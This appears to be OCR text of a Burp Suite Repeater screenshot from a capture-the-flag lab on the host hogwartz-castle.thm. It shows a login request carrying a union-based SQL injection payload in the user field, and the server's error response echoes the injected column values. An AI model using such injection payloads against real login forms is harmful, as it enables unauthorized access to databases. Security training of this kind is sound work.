 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://hogwartz-castle.thm ?
Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hogwartz-castle.thm/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 user=1'+union+select+1,2,3,4;--&password=test
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 17 Feb 2021 06:15:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 47
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for 1 is incorrect! 4"
}
9
? ← → Search... 0 matches \n Pretty
Done 213 bytes | 176 millis